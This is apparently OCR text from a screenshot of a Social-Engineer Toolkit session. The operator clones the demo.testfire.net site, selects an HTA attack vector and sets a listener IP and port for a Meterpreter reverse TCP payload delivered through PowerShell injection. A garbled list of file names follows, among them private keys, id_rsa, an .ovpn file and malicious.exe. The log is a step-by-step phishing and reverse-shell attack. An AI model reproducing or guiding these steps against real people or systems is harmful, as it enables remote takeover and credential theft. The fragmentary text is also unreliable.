 set:webattack> Enter the url to clone:http://demo.testfire.net/
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168
.136.129]: 192.168.136.129
Enter the port for the reverse payload [443]: 4747
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 3
[*] Generating powershell injection code and x86 downgrade attack...
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: http://demo.testfire.net/
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
< HONK >
private_key
bash
id_rsa_has...
rsaa.pem
Metasploit...
unzip
desktop.ovpn
payload.exe
software.exe
malicious.exe